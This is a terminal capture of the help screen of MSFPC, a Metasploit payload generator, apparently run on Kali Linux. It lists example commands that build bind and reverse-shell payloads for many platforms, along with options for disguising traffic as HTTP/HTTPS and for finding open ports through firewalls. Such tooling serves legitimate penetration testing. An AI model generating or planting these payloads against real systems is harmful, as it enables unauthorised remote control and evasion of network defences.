 root@kali:~# bash msfpc.sh -h
 [*] MSFvenom Payload Creator (MSFPC v1.4.4)

 msfpc.sh <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>) (<VERBOSE>)
   Example: msfpc.sh windows 192.168.1.10        # Windows & manual IP.
            msfpc.sh elf bind eth0 4444          # Linux, eth0's IP & manual port.
            msfpc.sh stageless cmd py https      # Python, stageless command prompt.
            msfpc.sh verbose loop eth1           # A payload for every type, using eth1's IP.
            msfpc.sh msf batch wan               # All possible Meterpreter payloads, using WAN IP.
            msfpc.sh help verbose                # Help screen, with even more information.

 <TYPE>:
   + APK
   + ASP
   + ASPX
   + Bash [.sh]
   + Java [.jsp]
   + Linux [.elf]
   + OSX [.macho]
   + Perl [.pl]
   + PHP
   + Powershell [.ps1]
   + Python [.py]
   + Tomcat [.war]
   + Windows [.exe // .dll]

 Rather than putting <DOMAIN/IP>, you can do a interface and MSFPC will detect that IP address.
 Missing <DOMAIN/IP> will default to the IP menu.

 Missing <PORT> will default to 443.

 <CMD> is a standard/native command prompt/terminal to interactive with.
 <MSF> is a custom cross platform shell, gaining the full power of Metasploit.
 Missing <CMD/MSF> will default to <MSF> where possible.

 <BIND> opens a port on the target side, and the attacker connects to them. Commonly blocked with ingress firewalls rules on the target.
 <REVERSE> makes the target connect back to the attacker. The attacker needs an open port. Blocked with engress firewalls rules on the target.
 Missing <BIND/REVERSE> will default to <REVERSE>.

 <STAGED> splits the payload into parts, making it smaller but dependent on Metasploit.
 <STAGELESS> is the complete standalone payload. More 'stable' than <STAGED>.
 Missing <STAGED/STAGELESS> will default to <STAGED> where possible.

 <TCP> is the standard method to connecting back. This is the most compatible with TYPES as its RAW. Can be easily detected on IDSs.
 <HTTP> makes the communication appear to be HTTP traffic (unencrypted). Helpful for packet inspection, which limit port access on protocol - e.g. TCP 80.
 <HTTPS> makes the communication appear to be (encrypted) HTTP traffic using as SSL. Helpful for packet inspection, which limit port access on protocol - e.g.
TCP 443.
 <FIND_PORT> will attempt every port on the target machine, to find a way out. Useful with stick ingress/engress firewall rules. Will switch to 'allports' bas
ed on <TYPE>.
 Missing <TCP/HTTP/HTTPS/FIND_PORT> will default to <TCP>.

 <BATCH> will generate as many combinations as possible: <TYPE>, <CMD + MSF>, <BIND + REVERSE>, <STAGED + STAGLESS> & <TCP + HTTP + HTTPS + FIND_PORT>
 <LOOP> will just create one of each <TYPE>.

 <VERBOSE> will display more information.
root@kali:~#